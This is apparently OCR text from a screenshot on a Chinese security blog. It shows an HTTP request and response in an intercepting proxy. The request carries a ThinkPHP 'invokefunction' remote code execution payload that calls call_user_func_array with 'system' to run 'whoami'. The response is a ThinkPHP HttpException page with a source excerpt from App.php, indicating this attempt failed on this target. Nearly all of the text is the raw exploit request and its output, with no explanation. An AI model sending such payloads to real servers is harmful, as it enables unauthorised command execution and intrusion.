 Request
Raw Params Headers Hex
GET
/index.php?s=index/think\app/invokefunction&function=call_user_fu
nc_array&vars[0]=system&vars[1][]=whoami HTTP/1.1
Host:
Cookie: CJIMSSID=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 12_1_3 like Mac
OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/16D39
MicroMessenger/7.0.3(0x17000321) NetType/WIFI Language/zh_CN
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 0
Response
Raw Headers Hex HTML Render
[0] HttpException in App.php line 590
方法不存
在:app\mobile\controller\In
dex->think\app()
581. if (is_callable([$instance, $action])) {
582. // 执行操作方法
583. $call = [$instance, $action];
584. } elseif (is_callable([$instance, '_empty
585. // 空操作
586. $call = [$instance, '_empty'];
587. $vars = [$actionName];
588. } else {
589. // 操作不存在
590. throw new HttpException(404, 'method
591. }
592.
593. Hook::listen('action_begin', $call);
594.
595. return self::invokeMethod($call, $vars);
596. }
597.
598. /**
599. * URL路由检测（根据PATH_INFO)
猪猪谈安全